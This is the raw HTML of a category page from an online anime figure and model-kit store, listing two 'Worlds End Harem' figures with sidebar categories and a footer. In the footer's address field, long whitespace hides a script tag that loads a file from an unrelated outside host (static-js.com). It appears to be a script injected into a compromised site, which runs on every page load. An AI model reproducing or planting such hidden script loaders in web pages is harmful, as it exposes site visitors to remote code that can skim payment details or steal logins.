<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Worlds End Harem</h1>


<div id="indexProductListCatDescription" class="content">Worlds End Harem</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="588_90_4918" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="96">Freeing</option>
  <option value="100">Miracle House</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=59295&products_type=1">Worlds End Harem - 1/4 Mira Suou Bunny Ver. PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Painted plastic 1/4 scale complete product. Approximately 400mm in height.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=59295&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300840284.jpg" alt="Worlds End Harem - 1/4 Mira Suou Bunny Ver. PVC Figure" title=" Worlds End Harem - 1/4 Mira Suou Bunny Ver. PVC Figure " width="100" height="75" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$329.99 </span>&nbsp;<span class="productSpecialPrice">$323.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=58107&products_type=1">Worlds End Harem - 1/7 Akira Todo PVC Figure</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Painted plastic 1/7 scale complete product with stand included. Approximately...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=58107&products_type=1"><img src="images/Figure_Anime_Figure_15/TL300839086.jpg" alt="Worlds End Harem - 1/7 Akira Todo PVC Figure" title=" Worlds End Harem - 1/7 Akira Todo PVC Figure " width="36" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$157.99 </span>&nbsp;<span class="productSpecialPrice">$154.83</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.16&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>2</strong> (of <strong>2</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

</div>











</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71638"><img src="images/Trading_Card18/TL300852374.jpg" alt="Gundam - TCG Steel Requiem Booster GD-03 Limited to 4" title=" Gundam - TCG Steel Requiem Booster GD-03 Limited to 4 " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71638">Gundam - TCG Steel Requiem Booster GD-03 Limited to 4</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71637"><img src="images/Trading_Card18/TL300852373.jpg" alt="Evangelion - Union Arena TCG New Theatrical Starter Deck" title=" Evangelion - Union Arena TCG New Theatrical Starter Deck " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71637">Evangelion - Union Arena TCG New Theatrical Starter Deck</a></p>
                <p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71636"><img src="images/Trading_Card18/TL300852372.jpg" alt="One Piece - TCG Tin Pack Vol. 2 TS02" title=" One Piece - TCG Tin Pack Vol. 2 TS02 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71636">One Piece - TCG Tin Pack Vol. 2 TS02</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71635"><img src="images/Trading_Card18/TL300852371.jpg" alt="Pokemon - TCG Pokemon Day 2026 Collection" title=" Pokemon - TCG Pokemon Day 2026 Collection " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71635">Pokemon - TCG Pokemon Day 2026 Collection</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$28.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71634"><img src="images/Model_Kit_Gundam_18/TL300852370.jpg" alt="Gaianotes - T-05s Enamel Thinner 250ml" title=" Gaianotes - T-05s Enamel Thinner 250ml " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71634">Gaianotes - T-05s Enamel Thinner 250ml</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$18.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71633"><img src="images/Model_Kit_Gundam_18/TL300852369.jpg" alt="Gaianotes - GE010 Fluorescent Green Enamel Paint" title=" Gaianotes - GE010 Fluorescent Green Enamel Paint " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71633">Gaianotes - GE010 Fluorescent Green Enamel Paint</a></p>
